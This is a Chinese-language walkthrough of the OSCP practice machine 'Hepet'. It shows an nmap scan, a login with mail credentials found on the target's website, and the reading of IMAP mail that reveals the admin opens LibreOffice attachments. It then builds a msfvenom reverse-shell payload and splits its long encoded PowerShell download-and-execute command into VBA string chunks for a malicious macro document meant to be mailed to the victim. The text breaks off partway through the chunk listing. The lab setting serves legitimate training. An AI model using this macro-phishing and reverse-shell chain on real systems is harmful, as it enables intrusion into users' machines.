本文主要是介绍OSCP靶场--Hepet,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
OSCP靶场–Hepet

考点(1.邮件获取 2.msf恶意宏文档制作 3. 邮件投递恶意宏文档 4.服务配置不当提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC -p- 192.168.188.140 --min-rate 2000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-01 05:46 EST
Nmap scan report for 192.168.188.140
Host is up (0.28s latency).
Not shown: 65513 closed tcp ports (reset)
PORT STATE SERVICE VERSION
25/tcp open smtp Mercury/32 smtpd (Mail server account Maiser)
|_smtp-commands: localhost Hello nmap.scanme.org; ESMTPs are:, TIME
79/tcp open finger Mercury/32 fingerd
| finger: Login: Admin Name: Mail System Administrator\x0D
| \x0D
|_[No profile information]\x0D
105/tcp open ph-addressbook Mercury/32 PH addressbook server
106/tcp open pop3pw Mercury/32 poppass service
110/tcp open pop3 Mercury/32 pop3d
|_pop3-capabilities: TOP APOP EXPIRE(NEVER) UIDL USER
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap Mercury/32 imapd 4.62
|_imap-capabilities: IMAP4rev1 OK CAPABILITY AUTH=PLAIN complete X-MERCURY-1A0001
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)
|_http-title: 400 Bad Request
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.3.23
445/tcp open microsoft-ds?
2224/tcp open http Mercury/32 httpd
|_http-title: Mercury HTTP Services
5040/tcp open unknown
8000/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)
|_http-title: Time Travel Company Page
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.3.23
11100/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Protocol version: 3.8
| Security types:
|_ Unknown security type (40)
20001/tcp open ftp FileZilla ftpd 0.9.41 beta
|_ftp-bounce: bounce working!
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -r--r--r-- 1 ftp ftp 312 Oct 20 2020 .babelrc
| -r--r--r-- 1 ftp ftp 147 Oct 20 2020 .editorconfig
| -r--r--r-- 1 ftp ftp 23 Oct 20 2020 .eslintignore
| -r--r--r-- 1 ftp ftp 779 Oct 20 2020 .eslintrc.js
| -r--r--r-- 1 ftp ftp 167 Oct 20 2020 .gitignore
| -r--r--r-- 1 ftp ftp 228 Oct 20 2020 .postcssrc.js
| -r--r--r-- 1 ftp ftp 346 Oct 20 2020 .tern-project
| drwxr-xr-x 1 ftp ftp 0 Oct 20 2020 build
| drwxr-xr-x 1 ftp ftp 0 Oct 20 2020 config
| -r--r--r-- 1 ftp ftp 1376 Oct 20 2020 index.html
| -r--r--r-- 1 ftp ftp 425010 Oct 20 2020 package-lock.json
| -r--r--r-- 1 ftp ftp 2454 Oct 20 2020 package.json
| -r--r--r-- 1 ftp ftp 1100 Oct 20 2020 README.md
| drwxr-xr-x 1 ftp ftp 0 Oct 20 2020 src
| drwxr-xr-x 1 ftp ftp 0 Oct 20 2020 static
|_-r--r--r-- 1 ftp ftp 127 Oct 20 2020 _redirects
33006/tcp open unknown
| fingerprint-strings:
| GetRequest, NULL, SMBProgNeg, SSLSessionReq:
|_ Host '192.168.45.249' is not allowed to connect to this MariaDB server
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Host script results:
| smb2-time:
| date: 2024-03-01T10:50:12
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not requiredService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 245.80 seconds2.user priv
2.1 登陆imap获取邮件信息:
## http://192.168.188.140:8000/
##
┌──(root㉿kali)-[~/Desktop]
└─# curl -s http://192.168.188.140:8000/ | html2markdown
TIME TRAVEL...**Jonas K.**SicMundusCreatusEst
...## 使用jonas:SicMundusCreatusEst访问邮件服务器:
┌──(root㉿kali)-[~/Desktop]
└─# nc 192.168.188.140 143
* OK localhost IMAP4rev1 Mercury/32 v4.62 server ready.
tag login jonas@localhost SicMundusCreatusEst
tag OK LOGIN completed.
tag LIST "" "*"
* LIST (\NoInferiors) "/" INBOX
tag OK LIST completed.
tag SELECT INBOX
* 5 EXISTS
* 0 RECENT
* FLAGS (\Deleted \Draft \Seen \Answered)
* OK [UIDVALIDITY 1709414736] UID Validity
* OK [UIDNEXT 6] Predicted next UID
* OK [PERMANENTFLAGS (\Deleted \Draft \Seen \Answered)] Settable message flags
tag OK [READ-WRITE] SELECT completed.
tag fetch 1 BODY[HEADER] BODY[1]
* 1 FETCH (BODY[HEADER] {661}
Received: from spooler by localhost (Mercury/32 v4.62); 19 Oct 2020 12:28:52 -0700
X-Envelope-To: <jonas@localhost>
Return-path: <mailadmin@localhost>
Received: from kali (192.168.118.8) by localhost (Mercury/32 v4.62) with ESMTP ID MG000008;19 Oct 2020 12:28:51 -0700
Message-ID: <841577.174232469-sendEmail@kali>
From: "mailadmin@localhost" <mailadmin@localhost>
To: "jonas@localhost" <jonas@localhost>
Subject: Weak Password
Date: Mon, 19 Oct 2020 19:28:50 +0000
X-Mailer: sendEmail-1.56
MIME-Version: 1.0
Content-Type: multipart/related; boundary="----MIME delimiter for sendEmail-502425.856729136"
X-PMFLAGS: 570949760 0 1 YOM77S9H.CNMBODY[1] {134}
Hey Jonas,Please change your password, you cannot use the same password as your one liner description, just dont.Thanks!)
tag OK FETCH complete.
tag fetch 2:5 BODY[HEADER] BODY[1]
* 2 FETCH (BODY[HEADER] {739}
Received: from spooler by localhost (Mercury/32 v4.62); 19 Oct 2020 12:28:41 -0700
X-Envelope-To: <jonas@localhost>
Return-path: <mailadmin@localhost>
Received: from kali (192.168.118.8) by localhost (Mercury/32 v4.62) with ESMTP ID MG000001;19 Oct 2020 12:28:40 -0700
Message-ID: <359094.447081105-sendEmail@kali>
From: "mailadmin@localhost" <mailadmin@localhost>
To: "agnes@localhost" <agnes@localhost>
Cc: "jonas@localhost" <jonas@localhost>,"magnus@localhost" <magnus@localhost>
Subject: Important
Date: Mon, 19 Oct 2020 19:28:39 +0000
X-Mailer: sendEmail-1.56
MIME-Version: 1.0
Content-Type: multipart/related; boundary="----MIME delimiter for sendEmail-808784.915440814"
X-PMFLAGS: 570949760 0 1 YGWVEUL6.CNMBODY[1] {311}

Team,We will be changing our office suite to LibreOffice. For the moment, all the spreadsheets and documents will be first procesed in the mail server directly to check the compatibility. I will forward all the documents after checking everything is working okay. Sorry for the inconveniences.)
* 3 FETCH (BODY[HEADER] {604}
Received: from spooler by localhost (Mercury/32 v4.62); 19 Oct 2020 12:28:52 -0700
X-Envelope-To: <jonas@localhost>
Return-path: <martha@localhost>
Received: from kali (192.168.118.8) by localhost (Mercury/32 v4.62) with ESMTP ID MG000006;19 Oct 2020 12:28:48 -0700
Message-ID: <898523.650921078-sendEmail@kali>
From: "martha@localhost" <martha@localhost>
To: "jonas@localhost" <jonas@localhost>
Subject: Love
Date: Mon, 19 Oct 2020 19:28:47 +0000
X-Mailer: sendEmail-1.56
MIME-Version: 1.0
Content-Type: multipart/related; boundary="----MIME delimiter for sendEmail-159605.589303286"BODY[1] {23}
Forever and ever?)
* 4 FETCH (BODY[HEADER] {706}
Received: from spooler by localhost (Mercury/32 v4.62); 19 Oct 2020 12:29:03 -0700
X-Envelope-To: <jonas@localhost>
Return-path: <agnes@localhost>
Received: from kali (192.168.118.8) by localhost (Mercury/32 v4.62) with ESMTP ID MG00000A;19 Oct 2020 12:28:54 -0700
Message-ID: <135985.54474035-sendEmail@kali>
From: "agnes@localhost" <agnes@localhost>
To: "mailadmin@localhost" <mailadmin@localhost>
Cc: "jonas@localhost" <jonas@localhost>,"magnus@localhost" <magnus@localhost>
Subject: Contacts Information
Date: Mon, 19 Oct 2020 19:28:53 +0000
X-Mailer: sendEmail-1.56
MIME-Version: 1.0
Content-Type: multipart/related; boundary="----MIME delimiter for sendEmail-678721.390272589"BODY[1] {300}
Hi team!I'm new here, will be doing PR for the company.
Its a pleasure to work with all of you!If you can please send to mailadmin the spreadsheet for printing with all the company contacts will be really apreciated .Ela, can you install the office suite on my machine?Cheers!)
* 5 FETCH (BODY[HEADER] {602}
Received: from spooler by persephone.pmail.gen.nz (Mercury/32 v4.62); 8 Aug 2008 15:26:19 +1200
X-Envelope-To: David.harris@pmail.gen.nz
From: "David Harris" <David.Harris@pmail.gen.nz>
Organization: Pegasus Mail, Dunedin, New Zealand
To: David.harris@pmail.gen.nz
Date: Thu, 27 Jan 2011 15:00:00 +1200
MIME-Version: 1.0
Subject: Welcome to Pegasus Mail!
Message-ID: <489BBDAC.24975.43E28F31@David.Harris.pmail.gen.nz>
Priority: normal
X-mailer: Pegasus Mail for Windows (4.61 wb1)
Content-type: Multipart/Related; boundary="Message-Boundary-20828"
X-PMFLAGS: 573075584 0 1 Y6FSIJKV.CNMBODY[1] {4659}
--Alt-Boundary-10616.1138921265
Content-type: text/plain; charset=US-ASCII
Content-transfer-encoding: 7BIT
Content-description: Mail message bodyWelcome to Pegasus Mail!This message has been placed in your new mail folder as part of the
Pegasus Mail installation process.To see what's new in this version of Pegasus Mail, please go to the
"Help" menu and choose "What's new in this version".Pegasus Mail has a very rich help system, accessible from the "Help"
menu above. As well as the help system, a full manual for Pegasus
Mail has been installed in the same directory as the program - it is
called "manual.pdf" and can be viewed using Adobe Acrobat or any
other program that can display PDF files.If you need technical support or information and cannot find what
you need in the help system or manual, please visit the Pegasus Mail
user community at http://community.pmail.comWe hope you enjoy using Pegasus Mail!David Harris
and the Pegasus Mail test team.##
2.2 电子邮件内容发现了办公软件:LibreOffice
电子邮件内容虽然没有发现敏感的信息:如用户凭据,但是发现了办公套件燃机:LibreOffice,在这些电子邮件中,我们发现该mailadmin@localhost地址正在处理电子表格。我们还发现使用的办公套件是LibreOffice。这可能意味着它将接受.ods或.xls文件,这可能是宏攻击的好机会。
2.3 开发带恶意宏的LibreOffice文档:
## msf生成恶意宏:
┌──(root㉿kali)-[~/Desktop]

└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.198 LPORT=443 -f hta-psh -o evil.hta## evil.hta中可以找到如下命令,命令太长,超出了vba长度现在,但是vba中变量可以不受此现在,所以需要用脚本处理:
"powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBT....QAcwApADsA"##
s = "powershell.exe -nop -w hidden -e aQBmA...CQAcwApADsA"n = 50
for i in range(0, len(s), n):chunk = s[i:i + n]print('Str = Str + "' + chunk + '"')##
┌──(root㉿kali)-[~/Desktop]
└─# python3 transform.py
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"
Str = Str + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"
Str = Str + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"
Str = Str + "5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkA"
Str = Str + "GUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGU"
Str = Str + "AbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAe"
Str = Str + "gBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQB"
Str = Str + "jAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5A"
Str = Str + "FMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4"
Str = Str + "AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAd"
Str = Str + "AByAGkAbgBnACgAKAAoACcAJwBIADQAcwBJAEEAQgB6AHQANAA"
Str = Str + "yAFUAQwBBADcAVgBXAGIAVwAvAGEAUwBCAEQAKwBYAHEAbgAvA"
Str = Str + "HcAYQBxAFEAYgBFAHUARQAnACcAKwAnACcAdAA5AEMAbQBpAFY"
Str = Str + "AVABwAGIARgA2AEMAQwBVADQAZwBEAGkAWgBBADAAVwBtAHgAM"
Str = Str + "QAvAGEARwB4AFUAdgBYAGEAOQA3AGEALwB2AGMAYgBHAHoAdQB"
Str = Str + "oAGwAKwBRAHUAZAAxAEoAWABRAG4AaAAzAFoAMgBaAG4AbgAzA"
Str = Str + "GwAbQBaAHIAMAA0AGQAQQBSAGgAbwBlAFMANQBwAHYAVAA5AC8"
Str = Str + "AVABzAHAARwAzADMARQAwAFYASgBTAEMAcAB0ACsAcgBTAGcAJ"
Str = Str + "wAnACsAJwAnAFYAdgBGACcAJwArACcAJwBQADEAYQBhAHUAdwB"
Str = Str + "HAHYAVwBsAEwANQBJAHkAMQBWAGEAcgBKAGwAcwBpAEUAcwA0A"
Str = Str + "HUATABoAG8AeAA1AHoAZwBVAGgAMwBuAHAARQBnAHMAdABpAHY"
Str = Str + "AQgB5AFQAZwBtAHsAMgB9AEYARgBYADYASQBZADAAQwB6AFAAS"
Str = Str + "ABKAHoAZgB3AEIAewAyAH0AMABMADYATABoAFgAKwBMAEYAMQB"
Str = Str + "TAE4AawBjADAARQA5AHMAMQBrAEIAJwAnACsAJwAnAE4AZwA2A"
Str = Str + "FUAUQBMADMAVwBTAHYAeAB4AHkAVQBlAEYAVwB5AFYAcABRAEk"
Str = Str + "AUgBmADcANgBWAFYAYQBuAEoAOQBWAFoAcQBmAFUAdABSAGoAU"
Str = Str + "gBTAFoARwBzAFgAQwBiAHcAcwB1AFoAVABLAHEAdgBSAFQAVAB"
Str = Str + "RADYAewAxAH0AMgA2ADIAdwBJAHAAdgBFADQAUwB4AGkAbgBpA"
Str = Str + "GkATgBTAEgAaABhAEsAdwAzAEQAQwBIAG4ANABHAHEAeQB0AHM"
Str = Str + "AWQBsAEYAdwBOAHgASQBoAHIAcwB7ADEAfQAzAFkAWgBqAEUAZ"
Str = Str + "gBNAHcAdgBWAFIAaQA1AFMAQwBqAHkAUABEAFoANQB7ADEAfQB"
Str = Str + "6AFIAWABKAGYAagBLAEoASwBMADAAagBTAHgAUAA1ADMATgAvA"
Str = Str + "GwAQwBtADIAZQBHADMAYwBTAGoASQBFAHAAZQBNAFUARwBEAHs"
Str = Str + "AMgB9AFYAaABiAG0AYQArAEwAZwBxAE4AUgBCAG8AVQB2AHgAT"
Str = Str + "ABmAFoAbQBvAEcAVQBKAFQAawBKAC8AcABxAG8AZwB0AG0AWQB"
Str = Str + "MAHIAQgBUAEMAbQBOAEsAaQA5AEYALwBNAEsATgBkADQAawAwA"
Str = Str + "FAAMwBWAGkAWABsAFcAQQBtAGsAKwBvAEsAcgBSAFkAagBuAHs"
Str = Str + "AMQB9ADIAdQBhAHoASQAwAHAAUABpAGoASwBMAC8AaQBaAFUAR"
Str = Str + "QBDAEYAYwBhAEEAQgBZAFAAYwB6AGcAYwAvAEwAZQBiAFAAWgA"
Str = Str + "5AFYAWQB2AEUAewAyAH0AZABwAEkAUgAvAFQAZABBAGUARAB2A"
Str = Str + "DAAcQBmAFIAUwBSAFYALwBpAEoAVgBpAHAASQBKAFIAeQBQAEI"
Str = Str + "AKwBBADYAbQBoAFQAcwBlAFkAMwBYADIAaQBMAFoAVQAyAEkAW"
Str = Str + "QBmAEUAUwBxACsAMQBWAHcAMQAxAHcAVgBOAFoAMQBUADUARAB"
Str = Str + "FAHQAVABtAHgARgAzADkAbQBUAGcAbAArAGcAWAArAEIAbAAyA"
Str = Str + "DUANABuAFUANgAyAFIAdQBZAG8AKwBFAHUATABrAEwAMABaAEk"
Str = Str + "ANAB7ADIAfQBWACsAVgBsADQASwBDAFAAWQBwAFQAJwAnACsAJ"
Str = Str + "wAnAFYARQBxADUAMgBEAFcANABxAE0AagBaAEIAbgBhAGIAbQB"
Str = Str + "HAEkAZgBpAFEAVABuAGgAQgB2AFAAMQBGAHAATABJAGgANQAxA"
Str = Str + "DkAWgBoAFEARgAzAFAATgBnAGMAQgBHADQAQgBYAEUAWABQADM"
Str = Str + "AVgBtAFUAUABvAEYATgBrAEkAVABiAHcARQBBAEEAOQAnACcAK"
Str = Str + "wAnACcAegB7ADIAfQBZAGsAVQBaAEEAbgB7ADIAfQBwAGIAUAB"
Str = Str + "NADIAewAyAH0AVwBuAEoAMwBNAFEAawBoAHMAVQAnACcAKwAnA"
Str = Str + "CcAUgBWAEYAUgA2AHMAZQBRAHAAawA1AFIAcwAnACcAKwAnACc"
Str = Str + "AagBDAGkAMgBDADEASwBXAGgAaQBSAGIARQB1AEwAQgBVACcAJ"
Str = Str + "wArACcAJwBzAC8ANQBTAGQAMwB6ACcAJwArACcAJwBaAGcASwA"
Str = Str + "nACcAKwAnACcANABxAEIASQA1AHsAMgB9AFoAbQA2AHQALwB4A"
Str = Str + "HoATQA1AHQAcwBEAEEAUwBQAEgAWQBnAHQAbwBEAEIAbgBiAFg"
Str = Str + "AQwBEAGsARQAwAGcAYQBRAG8AZABZAGkATAA5AFoAMQBGAC8AU"
Str = Str + "AB4AHsAMQB9ACsAVQBWAEEARwBvAGgAUwB5AEIAKwB3AHQASQB"
Str = Str + "hAEEAdwBFAG8AQwBoAEMAVQBTAHgAbgBCAHcAOQBjAEEAewAyA"
Str = Str + "H0AdABXAFIAaABZAFMAeABYAEYAQwA5AEIASwBDADAAYwBiAFk"
Str = Str + "AcAB7ADEAfQBLAEIATgBaAG0AcQBRAGMAUQB6ADUAMgA1AGQAZ"
Str = Str + "ABjAHoAJwAnACsAJwAnAGYAUABoAFEAUAA0AEUAbgBCAHkAVgB"
Str = Str + "JADAAYwBoADQAaABaAGwAbwBpAGoAJwAnACsAJwAnAFoAaABBA"
Str = Str + "CcAJwArACcAJwB1AG8AUQAnACcAKwAnACcAdwBuAFEAQwBjAG4"
Str = Str + "AKwBuAHgALwBQAFMAOQBEAEIAbwBRAGIASABXAFkAeQBVAFAAT"
Str = Str + "gBtAG0AKwBrADQAawAyAFYAQgBZAGYAWQBzAFMAcgBtAFkANAB"
Str = Str + "wAGEAaAB3AEEAWQBpADAAewAyAH0AVgB2AHEASwAnACcAKwAnA"
Str = Str + "CcATQBLAGYANgBvAGQANgBvADMAdwBvADMANQBDAEcAQgBtAE4"
Str = Str + "AcwBoAE4AUgAwADkAQQBXAHAAYQBoAHQAUwBOAFUAegA0AEQAY"
Str = Str + "wBtAHAAdwBaAHAAbgA3AGwAWAAzAG8AVgBQAG0AegBXADMAZwB"
Str = Str + "hAFUAWgBrAG0ASgAxACsAYwA5AEQAcAAxAE4AZABkAHkANgA0A"
Str = Str + "EwAcQAyAFcASQBxADcANABoAHoATgBiADkAdwA0AHsAMgB9AGw"
Str = Str + "AZABXADYASABZAHoARQB4AHQATQA0AGQAcQBTAHoARwA5AGYAM"
Str = Str + "gBxAFMALwBaAFcAVAAzAFAASAAyAC8ASwBuAHYAYgA3AGYAVgB"
Str = Str + "QAFQAdAAvAHMARgAzAHYAWABIAFQAewAxAH0ALwB3AHoAegA3A"
Str = Str + "HEAdABmAG0AeQBUADMAcQBnAHgAMABDAHMAMQAxAEcAdQAyADQ"
Str = Str + "AdAA1AEkAMwArAGkAVgBlAHQAUQBpAG0AewAxAH0ANgBBAEQAQ"
Str = Str + "QBlAEwAYgBsAHYATQB4AHoAWgBGACcAJwArACcAJwBRADYALwB"
Str = Str + "zADMAMQBmAFAARQBkAG4AMgArAEkATgBkAFoAZQBiAGUAMABMA"
Str = Str + "FQATAA0AE4AVABaAGQAegAzADcATQBqAEQAZAAzAGIAaABUAFA"
Str = Str + "AaAAvAFYARgAxAHAATAAwAHgAcABoAHkAMgA3AHIANwBHAHEAc"
Str = Str + "wBjADYAMQBmAHQAbwBkAHQAZgBUAEIAcwA2AFkATQBCAHIASAA"
Str = Str + "zAHkAeQAxADQAZAAxAG0AaQBOAHQAWgBIAFoAWQBEADEAbgB3A"
Str = Str + "GoAUgBmADAAKwBOADYAdQBFAFMAQgBQAHIASgByAFoATABLADY"
Str = Str + "AdgB3ADMAQQBWAGgAdABjAE0ATQB1AFYAdQB1AEgAaQBMAGYAd"
Str = Str + "gBjAEcAeABGADcAWABiAGIAUgA1AGIAVwBZAGEASQAxAHUAdgB"
Str = Str + "lAHIAZQAyAC8AdAB7ADIAfQBEAFEAWABkAGkAUgAzADMAegBpA"
Str = Str + "GUAUgAyACsAbwAyAE4ANwBvADIAcgByAGEANgBlAHYATgBTAGE"
Str = Str + "AOQAwAHsAMgB9AGgAKwAzAEoAeQBGADUATQBSAG4AZAAwAE0Aa"
Str = Str + "ABwAFcASgB3AHcANwBtADMASQBBAE4AZwBqAFcAYgArAHoARgB"
Str = Str + "2AEcAeABlACsAawBhAHcAcgBmAHAAdwAxAGwAbABxAGYAMABtA"
